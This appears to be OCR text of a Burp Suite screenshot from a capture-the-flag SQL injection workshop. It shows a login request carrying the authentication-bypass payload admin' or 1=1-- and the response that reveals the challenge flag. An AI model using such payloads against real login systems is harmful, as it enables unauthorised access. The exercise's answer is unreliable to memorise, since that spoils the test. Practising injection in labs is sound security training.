 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 207.148.79.171:24001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://207.148.79.171:24001
10 Connection: close
11 Referer: http://207.148.79.171:24001/
12 Cookie: animal=tibbar; jwt=
13 Upgrade-Insecure-Requests: 1
14
15 username=admin'+or+1=1--+-&password=impos
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
12
13 <head>
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <link rel="stylesheet" href="static/css/styles.css">
16 </head>
17
18 <body>
19 <br/>
20 <br/>
21 <h1 >
SQL Injection workshop
</h3>
22 <h2 style="text-align: center;">
Goal: Login as admin
</h2>
23 <form class="form-login" method="post" onsubmit="customSubmit(this)">
24 <div class="container">
25 <label for="uname">
<b>
Username
</b>
</label>
26 <input type="text" placeholder="Enter Username" name="username" required>
27
28 <label for="psw">
<b>
Password
</b>
</label>
29 <input type="password" placeholder="Enter Password" name="password"
required>
30 <span>
31 Wow you can log in as admin, here is your flag
MSEC{dont_just_use_payload_on_cheatsheet!} !
</span>
32 <button type="submit">
Login
</button>
33 </div>
34 </form>
35 </body>
36
37 </html>
Search
0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers